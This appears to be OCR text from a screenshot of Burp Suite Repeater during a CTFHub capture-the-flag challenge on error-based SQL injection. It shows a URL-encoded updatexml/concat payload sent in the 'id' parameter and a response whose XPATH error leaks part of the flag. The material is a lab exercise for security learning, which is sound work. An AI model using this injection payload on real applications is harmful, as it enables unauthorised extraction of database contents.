 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=
1%20and%20updatexml(1%2cconcat(0x7e%2c(select%20flag%20from%20flag%20limit%200%2c1))%
2c3)%23 HTTP/1.1
2 Host: challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and
updatexml(1,concat(0x7e,(select flag from flag limit
0,1)),3)#
查询错误: XPATH syntax error:
'~ctfhub{41eb520cbee1ad59bf08f3e8'
Inspector
Back
Query parameter
Name
id
Value
1%20and%20updatexml(1%2cconcat
(0x7e%2c(select%20flag%20from%
20flag%20limit%200%2c1))%2c3)%
23
Decoded from: URL encoding
1 and updatexml(1,concat(0x7e,
(select flag from flag limit 0
,1)),3)#
Cancel Apply changes
Done
1,573 bytes | 184 millis
搜索
bilibili
英
23:04
2024/12/24